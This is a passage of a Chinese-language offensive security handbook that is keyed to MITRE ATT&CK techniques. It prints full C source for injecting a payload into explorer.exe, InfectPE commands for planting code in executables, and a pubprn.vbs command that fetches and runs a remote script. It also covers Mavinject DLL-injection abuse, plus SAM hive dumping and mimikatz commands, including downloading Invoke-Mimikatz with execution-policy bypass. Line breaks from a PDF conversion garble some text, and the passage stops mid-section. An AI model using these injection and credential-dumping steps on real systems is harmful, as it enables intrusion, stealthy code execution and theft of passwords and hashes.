

## 进程注入 Propagate( T1055 TA0005 TA0004 )



https://github.com/odzhan/injection https://modexp.wordpress.com/2018/08/23/process-injection-propagate/

它适用于Windows 7 和 10，但不执行错误检查，因此可能导致explorer.exe 崩溃或其他一些意外行为。

VOID propagate(LPVOID payload, DWORD payloadSize) { HANDLE hp, p;

DWORD id;

HWND pwh, cwh; SUBCLASS_HEADER sh;

LPVOID psh, pfnSubclass;

SIZE_T rd,wr;

//1.获取父窗口句柄

pwh = FindWindow(L"Progman", NULL);

//2.获取子窗口句柄

cwh = FindWindowEx(pwh, NULL, L"SHELLDLL_DefView", NULL);

//3.获取子类标题的句柄

p = GetProp(cwh, L"UxSubclassInfo");

//4.获取explorer.exe的进程ID

GetWindowThreadProcessId(cwh, &id);

//打开explorer.exe

hp = OpenProcess(PROCESS_ALL_ACCESS, FALSE, id);

//6.读取当前子类标题

ReadProcessMemory(hp, (LPVOID)p, &sh, sizeof(sh), &rd);

//7.为新的子类标题分配RW内存

psh = VirtualAllocEx(hp, NULL, sizeof(sh), MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);

//8.为有效负载分配RWX内存

pfnSubclass = VirtualAllocEx(hp, NULL, payloadSize, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);

//9.将payload写入内存

WriteProcessMemory(hp, pfnSubclass, payload, payloadSize, &wr);

//10.将pfnSubclass字段设置为有效负载地址，并将

//写回到处理内存

sh.CallArray[0].pfnSubclass = (SUBCLASSPROC)pfnSubclass; WriteProcessMemory(hp, psh, &sh, sizeof(sh), &wr);

//11.使用SetProp

SetProp(cwh, L"UxSubclassInfo", psh);

//12.触发经由窗口消息payload

PostMessage(cwh, WM_CLOSE, 0, 0);

//13.恢复原始子类标题

SetProp(cwh, L"UxSubclassInfo", p);

//14.可用内存和关闭句柄

VirtualFreeEx(hp, psh, 0, MEM_DECOMMIT | MEM_RELEASE); VirtualFreeEx(hp, pfnSubclass, 0, MEM_DECOMMIT | MEM_RELEASE);

CloseHandle(hp);

}

## 进程注入 InfectPE( T1055 TA0005 TA0004 )

.\InfectPE.exe .\input.exe .\out.exe code X 代码被注入代码段，这种方法更隐蔽，但有时代码段中没有足够的空间。

.\InfectPE.exe .\input.exe .\out.exe largest X 代码被注入到零个数最多的部

分，使用这种方法可以注入更大的x 代码。该方法修改了该部分的特征，并且更加可疑。

.\InfectPE.exe .\input.exe .\out.exe resize 展开代码段的大小并注入x 代码。这种技术，就像“代码”一样，不太可疑，也可以注入更大的x 代码。

.\InfectPE.exe .\input.exe .\out.exe new 创建一个新的部分并向其中注入x 代码，该部分的硬编码名称是“.infect”

在补丁文件中，ASLR 和NX 被禁用，您可以分析VS 项目的更多技术信息。请不要使用打包或格式不正确的可执行文件。



参 考 资 料 ：Github https://github.com/secrary/InfectPE https://[www.microsoft.com/en-us/download/details.aspx?id=53840](http://www.microsoft.com/en-us/download/details.aspx?id=53840) 视频内容 ：https://[www.ggsec.cn/InfectPE.html](http://www.ggsec.cn/InfectPE.html)

## 40. cscript ( TA0002 TA0005 T1216 )

cscript C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs localhost “script:https://gist.githubusercontent.com/enigma0x3/2e4f571fe76715640d0f8126f 3

21ba07/raw/73c962d65059a211b5d7ea212e9a1054d632622b/new.txt”



## 41.Mavinject(T1218)

DLL 注入 什么是DLL 注入？DLL 注入是将 DLL 注入进程的内存空间，然后将其作为其一部分执行的过程。这样做意味着DLL 代码具有对进程内存的所有访问权限，无论出于何种原因都可以对其进行操作，但更重要的是，它还获得了进程的所有权限。例如，您希望与外界沟通，但您没有通过防火墙的权限。随着注入 DLL，你可以注入并执行你的代码到其中的过程确实有权限（如Internet Explorer），这将是能够做什么它需要。

如果有人对如何编写一个基本的DLL 注入器感兴趣，请让我知道下面。用户模式Rootkit 用户模式rootkit 是提供与内核模式rootkit 类似功能的rootkit（尽管在技术上不是这样），例如屏蔽和禁止访问文件，但在用户级别操作。我们把这个级别称为ring 3，而内核模式rootkit 是ring 0。这些戒指是什么？这是一个视觉辅助图。

我

们可以看到，绿色是用户模式，中间的红色是内核模式。尽管环 1 和环 2 确实存

在，但实际上并不使用，所以我们只是指 0 或 3。从环 3 调用WinAPI 函数调用， 因为环 3 不能直接与CPU 通信，所以必须通过一系列特权检查向内环 0 进行响 铃。一旦进入响铃 0，操作系统执行指令来执行函数调用所需的操作。通过这样做，API 相信从环 3 传递到 0 并返回的参数将保持其完整性而不被修改。mavinjectMavinject 是一个合法的Windows 组件，可以在任何正在运行的进程中使用和滥用，执行任意代码注入。由于这是Windows 上的一个常见组件，因此可以利用它来执行无人区域的攻击。

进 一步分析后，我们被解雇的事件为假阳性，但我们仍然受到触发的原因，为什么一个合法的部分将执行这样的操作的原因感到困惑 EXCEL.EXE。



在时间轴方面，mavinject32.exe 在excel.exe 中执行代码注入 ，然后立即终止。这引起了一些关于引擎操作可能带有恶意并且开始跟踪端点行为的担忧。以下是违规程序的细节：

现 在很清楚，mavinject32.exe 是一个合法的 Microsoft 组件。命令行也很有趣，因为从初步分析来看，论据似乎如下： mavinject32.exe <PID> <PATH DLL>实际上是在端点上运行的excel.exe 实例的PID，其路径与在“事件”期间注入的DLL 的路径相对应。“mav-inject”的名字应该已经相当透露了，在这一点上，我们怀疑它可能被用来（和滥用）在任何其他进程中注入任意的恶意DLL。作为第一步，我们尝试了解Mavinject 是否是共同的组件; 我们在以下位置的不同端点上找到它： "C:\Program Files\Common Files\microsoft shared\ClickToRun\MavInject32.exe"此外，可执行文件可以在其他两个目录中找到：System32 和SysWOW64。文件描述显示组件是什么： FileDescription: Microsoft Application Virtualization Injector 该应用程序是Microsoft Application Virtualization（App-V）的一部分。可执行文件的分析使我们得到以下有趣的参数

/INJECTRUNNING

 使用Mavinject … 在收集到来自不同客户的更多信息之后，我们确定了一个常见的用例： mavinject <PID> /INJECTRUNNING 使用此命令行运行的可执行文件查找以下 注 册 表 项 ： Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\AppV\Subsystem 其相应的值是： ValueName: Modules - ValueData:

C:\Windows\System32\AppVEntSubsystems32.dllValueName: Modules64 - ValueData: C:\Windows\System32\AppVEntSubsystems64.dll 根据目标进程体系结构（32 位或 64 位），它会注入其中一个DLL。虐待Mavinject … 经过进一步分析，很明显的是，同样的确切机制可以被滥用以下方式注入一个DLL 在一个任意的运行过程中： MavInject.exe <PID> /INJECTRUNNING <PATH

DLL>

参

考资料 ：dll

https://gist.github.com/anonymous/b25cb82c4b3d40648f0b589fa242577f



https://reaqta.com/2017/12/mavinject-microsoft-injector/ 从假阳性到真阳性：微软注射器Mavinject.exe 的故事https://twitter.com/subTee/status/942779279623913473

视频内容 ：https://[www.ggsec.cn/mavinject.html](http://www.ggsec.cn/mavinject.html)

# 六.[Credential Access](https://attack.mitre.org/tactics/TA0006/)

攻击者窃取用户名和密码。 凭证访问包括窃取用户和密码等凭据的技术。

## 目录：

1. 账户操作
   1. Windows
      1. 暴力破解
      2. 凭证转储
      3. 组策略首选项（GPP）文件
      4. 文件中的凭据
      5. 注册表中的凭据
      6. 键盘记录
      7. Kerberos
      8. Kerberoast
      9. 嗅探
      10. 密码过滤
   2. Linux
      1. Bash History
      2. 密码转储
      3. 私钥
      4. 网络嗅探描述
      5. 文件中的凭据描述

## 暴力破解

当攻击这不知道密码或者已经获取到HASH 时，可以通暴力破解或破解HASH 的方式来尝试访问。 当获取到该用户的HASH 时攻击者可以通过预先计算好的彩虹表或者在线破解平台来进行破解。也可以通过传递哈希（PTH）来进行身份验证。当攻击者不知道密码的情况下可以使用暴力破解的方式来进行获取。这个方式是一个高风险的方式，可能会导致大量的身份验证失败和账户锁定。 还可以通过密码

喷涂的方式来进行尝试。 https://doubleoctopus.com/security-wiki/threats- and-tools/password-spraying/ https://blog.stealthbits.com/using- stealthdefend-to-defend-against-password-spraying/ https://searchsecurity.techtarget.com/answer/What-is-a-password- spraying-attack-and-how-does-it-work 通常使用密码喷涂可以在一下端口的来进行尝试：

* + SSH（22 / TCP）
  + Telnet（23 / TCP）
  + FTP（21 / TCP）
  + NetBIOS / SMB / Samba（139 / TCP 和 445 / TCP）
  + LDAP（389 / TCP）
  + Kerberos（88 / TCP）
  + RDP /终端服务（3389 / TCP）
  + HTTP(S) / HTTP 管理服务（80 / TCP 和 443 / TCP）
  + MSSQL（1433 / TCP）
  + Oracle（1521 / TCP）
  + MySQL（3306 / TCP）
  + VNC（5900 / TCP）

## 凭证转储

凭证转储是从操作系统和软件获取账户登录和密码信息的过程，通常以HASH 和明文密码的形式。然后可以使用所获取的到凭据来进行横行移动。

SAM 文件获取

SAM 是一个数据库文件，其中包含主机的本地账户信息，通常是使用net user 命令能查找到的用户。要枚举SAM 数据库需要进行系统级的访问，可以通过以下方式来获取到SAM 文件：

* + reg save hklm\sam sam.hive
  + reg save hklm\system system.hive



然后通过mimikatz 来获取HASH： lsadump::sam /sam:sam.hive

/system:system.hive



也可以将上述文件下载到本地，使用Creddump7 在本地处理SAM 数据库以检索哈希值，或者cain 来获取。

mimikatz

既能导出域凭据（Domain Credentials）的明文，也能导出通用凭据（Generic Credentials）的明文，但是无法导出IE 浏览器存储的明文。https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Ex filtration/Invoke-Mimikatz.ps1 powershell -exec bypass "import-

module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz"



vaultcmd 命令（Win 自带）导出的不是明文密码

vaultcmd /list —>列出保管库 vaultcmd /listschema —>列出保管库的概要， 凭据名称和GUID GUID 对应的路径为%localappdata%/Microsoft\Vault{GUID} 下的文件



获取 NTDS 文件

